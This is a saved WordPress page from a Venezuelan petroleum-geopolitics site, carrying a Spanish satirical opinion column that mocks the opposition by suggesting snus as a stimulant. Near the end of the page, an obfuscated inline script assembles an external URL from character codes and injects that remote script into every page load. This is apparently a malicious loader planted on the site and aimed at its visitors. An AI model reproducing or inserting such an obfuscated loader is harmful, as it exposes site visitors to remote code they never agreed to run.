	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    
        <article id="post-4214" class="post-4214 post type-post status-publish format-standard hentry category-compendios" itemscope itemtype="https://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">Snus para la oposición. Por Miguel A. Jaimes N.</h1>
            <div class="meta-info">
                <ul class="td-category"><li class="entry-category"><a  href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2014-12-08T21:23:55+00:00" >Dic 8, 2014</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/snus-para-la-oposicion-por-miguel-jaimes-n/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-4214">710</span></div>            </div>
        </header>


        

        
        <div class="td-post-text-content">
            <p style="text-align: justify;"><strong>Lunes, 12/11/2012 01:29 PM</strong></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">Sigo en mis desocupadas angustias por oposición a la cual con el pasar de los días aumenta cada vez mas lo desmedido y como el gobierno bolivariano me tiene desocupado, pues me sobra tiempo, como dicen los orientales: de más. Y de tanto andar buscando creo que mi angustia llego a su fin. Encontré un estimulante que puede hacer cambiar o al menos poder escucharles una declaración sensata, justa o con altruismo a esta alocada oposición, así como lo hacían los grandes pintores, literatos, escritores quienes usaban desde hace siglos rapé o snus para decir o escribir las cosas mas atrevidas que fueron quedando en la historia, esta sería la solución para los opositores, pues ni sus medios de comunicación podrán seguir aguantando sus estridencias. Créanlo, hasta la tinta de los periódicos se corre con tantas estridencias.</p>
<p style="text-align: justify;">El estimulo del que carece la oposición venezolana mas la nula simpatía y cosas buenas, les a hecho creer a ellos que este es un país sombrío, apagado, pero la verdad que para nosotros los chavistas es hasta cómico escucharles. Bueno eso ya lo sabemos todos y mas ellos que nosotros que a veces nos parecemos a un aquel personaje llamado el inocentón.</p>
<p style="text-align: justify;">Pero bueno el snus no produce humo, así que no va en contra del decreto 39.442 de la ministra Sader y el cual todos apoyamos. Es sólo tabaco picado muy chiquitico combinado con agüita y sal. Algunos para refrescar los ambientes y sus narices le colocaban concentrados de ricos olores para que diera un rico aroma.</p>
<p style="text-align: justify;">Claro, muchas cosas buenas y finas pasan en otros lejanos países, aquí transitamos el realismo mágico del Gabo, pero debo decirles que en Suecia el snus se fabrica mediante la pasteurización en caliente sin fermentarlo, al fumarlo la nicotina queda en la boca y el torrente sanguíneo se encarga de trasportarla por las arterias, produciendo con ello un sueño, relax, estimulo, todo trasportado por el cuerpo provocando un suave efecto estimulante.</p>
<p style="text-align: justify;">Y es que las cosas finas son ricas, al menos deben serlo por lo que uno oye o ve en los canales interesantes del cable, bueno el de mi casa no tanto, pues llega un servicio malo, pésimo, pero como a veces parece que el gobierno estuviera distante y no obliga a las cableras a cumplir por lo que nos cobran, pero bueno ese es otro tema y no deseo enredarme, sigamos con la oposición.</p>
<p style="text-align: justify;">El snus comenzó a consumirse en Suecia en forma de rapé, hábito importado por la aristocracia francesa, fue traído por la familia real sueca los cuales originalmente fueron de ascendencia francesa. Así se señala en los documentos oficiales de Suecia en 1637 donde ya se mencionaba por vez primera.</p>
<p style="text-align: justify;">Pero como en nuestra oposición nada tienen de especialistas deberían tomarse algunas recetas en serio para ver si nos sorprenden aunque sea por un ratico.</p>
<p style="text-align: justify;"><a href="/cdn-cgi/l/email-protection#4b3d2e252e313e2e272a7b7a0b2c262a222765282426" target="_blank"><span class="__cf_email__" data-cfemail="7e081b101b040b1b121f4e4f3e19131f1712501d1113">[email&#160;protected]</span></a></p>
<p style="text-align: justify;"><a href="http://www.aporrea.org/oposicion/a154064.html" target="_blank">http://www.aporrea.org/oposicion/a154064.html</a></p>
<p style="text-align: justify;">
<!-- CONTENT END 2 -->
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Snus+para+la+oposici%C3%B3n.+Por+Miguel+A.+Jaimes+N.&url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fsnus-para-la-oposicion-por-miguel-jaimes-n%2F&via=%40geopoliticaPjm" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeopoliticapetrolera.com%2Fsnus-para-la-oposicion-por-miguel-jaimes-n%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://geopoliticapetrolera.com/snus-para-la-oposicion-por-miguel-jaimes-n/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://geopoliticapetrolera.com/snus-para-la-oposicion-por-miguel-jaimes-n/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Articulo Anterior</div><a href="https://geopoliticapetrolera.com/mano-dura-contra-corpoelec-por-miguel-jaimes-n/">Mano dura contra Corpoelec. Por Miguel A. Jaimes N.</a></div><div class="span6 next-post"><div>Articulo Siguiente<img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="https://geopoliticapetrolera.com/dracula-vive-en-merida-por-miguel-jaimes-n/">Drácula vive en Mérida. Por Miguel A. Jaimes N.</a></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://geopoliticapetrolera.com/author/">Miguel Jaimes</a></span></div>

            <meta itemprop="author" content = "Miguel Jaimes">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>ARTÍCULOS SIMILARES</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-326x159.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-03-29T22:18:31+00:00" >Mar 29, 2015</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-5687">1737</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-326x159.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-03-28T14:44:09+00:00" >Mar 28, 2015</time><meta itemprop="interactionCount" content="UserComments:1"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/#comments"></span>1 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-5538">2041</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                <div class="comments-title-wrap">
                                                                                <h4 class="block-title"><span>SIN COMENTARIOS</span></h4>
                                    </div>

                                                                                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://geopoliticapetrolera.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><p class="comment-form-input-wrap"><textarea class="needsclick" placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Correo Electrónico" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap needsclick">
            <input class="" id="url" name="url" placeholder="Sitio Web:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar Comentario" /> <input type='hidden' name='comment_post_ID' value='4214' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ac816408bd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="20"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                                                    </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                    <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img fetchpriority="high" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="(max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="(max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69707b4b06684
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":638315,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"b2234924ce","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
